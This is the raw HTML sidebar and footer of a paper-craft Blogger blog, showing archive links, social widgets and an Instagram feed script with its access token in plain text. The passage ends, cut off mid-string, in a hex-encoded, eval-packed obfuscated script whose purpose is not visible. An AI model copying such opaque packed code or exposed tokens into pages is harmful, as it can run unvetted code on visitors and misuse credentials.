<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/07/'>
July 2013
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/06/'>
June 2013
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/05/'>
May 2013
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/04/'>
April 2013
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/03/'>
March 2013
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/02/'>
February 2013
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/01/'>
January 2013
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(545)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/12/'>
December 2012
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/11/'>
November 2012
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/10/'>
October 2012
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/09/'>
September 2012
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/08/'>
August 2012
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/07/'>
July 2012
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/06/'>
June 2012
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/05/'>
May 2012
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/04/'>
April 2012
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/03/'>
March 2012
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/02/'>
February 2012
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/01/'>
January 2012
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(394)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/12/'>
December 2011
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/11/'>
November 2011
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/10/'>
October 2011
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/09/'>
September 2011
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/08/'>
August 2011
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/07/'>
July 2011
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/06/'>
June 2011
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/05/'>
May 2011
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/04/'>
April 2011
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/03/'>
March 2011
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/02/'>
February 2011
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/01/'>
January 2011
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2010/12/'>
December 2010
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2010/11/'>
November 2010
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2010/10/'>
October 2010
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
<div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://www.facebook.com/cheerylynndesigns/' target='_blank' title='Facebook'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/cheerylynndesigns/' target='_blank' title='Instagram'></a></li>
<li><a class='Pinterest' href='https://www.pinterest.com/cheeryld/' target='_blank' title='Pinterest'></a></li>
<li><a class='YouTube' href='https://www.youtube.com/channel/UCFlWeOSb9N69RVGy7K8Mu0g?view_as=public' target='_blank' title='YouTube'></a></li>
<li><a class='Twitter' href='https://twitter.com/CheeryLynn' target='_blank' title='Twitter'></a></li>
<li><a class='Google +' href='https://plus.google.com/u/0/+CheeryLynnDesignsDies' target='_blank' title='Google +'></a></li>
</ul>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>
</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://cheerylynndesigns.com/rss.php?action=featuredproducts&type=rss'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Awards</h2>
<div class='widget-content'>
<p><a href="http://blog.feedspot.com/paper_craft_blogs/" title="Paper Craft Blogs"><img src="https://blog-cdn.feedspot.com/wp-content/uploads/2016/11/Paper-Craft-25-transparent_216px.png" align="center" /></a></p>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>SOCIAL MEDIA 2</h2>
<div class='widget-content'>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/jointhemakersmovement" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/CheeryLynn" title="twitter"></a></li>
<li><a class="gplus" href="https://plus.google.com/+CheeryLynnDesignsDies" title="gplus"></a></li>
<li><a class="linkedin" href="#" title="linkedin"></a></li>
<li><a class="instagram" href="https://www.instagram.com/cheerylynndesigns/" title="instagram"></a></li>
<li><a class="pinterest" href="https://www.pinterest.com/cheeryld/" title="pinterest"></a></li>
</ul></div>
<style>.icons-social li {
display: inline-block;
padding: 0;
}
.icons-social ul {
    display: inline-block;
}
.icons-social {
    text-align: center;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style>
<p> <br /> <br /> </p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>Follow Us @jointhemakersmovement</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 3158752250,
  limit:6,
  sortBy:'random',
accessToken: '3158752250.1677ed0.59733c1b178e4ff6a18e4392455cfef5',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<p><br />
All content, including designs, pictures and words are the exclusive property of the author of each blog post. <br />Information shared here is for inspiration only and may not be copied for publication, competition or profit. 

Thank you for your cooperation.</p>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<div class='widget-content cloud-label-widget-content'>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5